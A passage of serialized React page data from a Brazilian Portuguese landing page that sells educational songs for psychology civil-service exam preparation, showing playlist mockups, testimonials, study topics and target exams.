21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n18:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("19:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1a:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1b:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1c:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"11\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1d:[\"$\",\"section\",null,{\"className\":\"testimonials section soft\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Experiência de alunas\"}],[\"$\",\"h2\",null,{\"children\":\"Veja os relatos de quem incluiu as músicas na rotina.\"}]]}],[\"$\",\"div\",null,{\"className\":\"testimonial-grid\",\"children\":[[\"$\",\"figure\",\"/psicologia/media/depoimento-marcia.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-marcia.webp\",\"alt\":\"Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-didda.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-didda.webp\",\"alt\":\"Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-denise.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-denise.webp\",\"alt\":\"Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}]]}]]}]}]\n1e:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1f:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n20:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L2a\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("21:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\",\"$L30\"]}]}],\"$L31\",\"$L32\"]}],\"$L33\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e 